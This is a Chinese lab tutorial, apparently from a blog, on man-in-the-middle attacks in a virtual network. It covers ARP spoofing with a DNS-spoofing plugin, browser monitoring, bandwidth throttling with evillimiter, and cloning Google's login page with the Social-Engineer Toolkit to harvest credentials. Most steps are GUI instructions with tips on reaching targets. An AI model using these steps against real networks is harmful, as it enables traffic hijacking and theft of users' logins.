





再依次点击![]() 得到扫描到的IP

得到扫描到的IP



192.168.221.1是虚拟机适配器主机IP

192.168.221.2是主机网关

192.168.221.130是目标IP

192.168.221.254是NAT模式固定IP

选中网关IP,点击![]()

选中目标IP,点击![]()

再点击 ![]() ,开启ARP欺骗,

,开启ARP欺骗,





打开plugins

双击dns_spoof,再点击![]() 开启监听

开启监听

此时目标机器所有域名都被劫持,在dns解析的过程中,解析结果会变成攻击主机中/var/www/html/下的网页

如果攻击的时候链接不上目标,需要关一下目标主机的防火墙

如果要攻击https的,那么你的劫持网址也要上https

如果要劫持外网可以利用XSS等漏洞

修改dns方案:网络和共享中心à本地连接或接口à属性àIP v4à使用下面的dns 8.8.8.8

Plugins下的remote_broswer模块可以监视浏览器内容

如果桥接模式ping不通主机,可以查看主机防火墙策略:

控制版面->系统->防火墙->高级设置->入站规则->

打开

Evillimiter工具:一种无需物理或管理访问即可监控分析和限制本地网络上设备宽带的工具,使用ARP欺骗和流量整形来实现

https://github.com/bitbrute/evillimiter

cd evillimiter-1.5.0

python3 setup.py install

完成限速

退出evillimiter就可以正常使用了,README.md有操作指南

可以用arp排查



社会工程学 set

Apt-get install setoolkit

Setoolkit

Y



2里面的分支



3的3个模块

1

Service apache2 stop关闭80端口





![]()

2

用kali去上网访问192.168.221.128就会直接跳到Google网站

用户访问Google

点击sign in的时候

在Kali是就会收集到用户的信息

可以结合dns劫持成功钓鱼

使用site cloner模块时可以指定网站,但有些网站做了重定向,无法正常进入

2072

2072

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?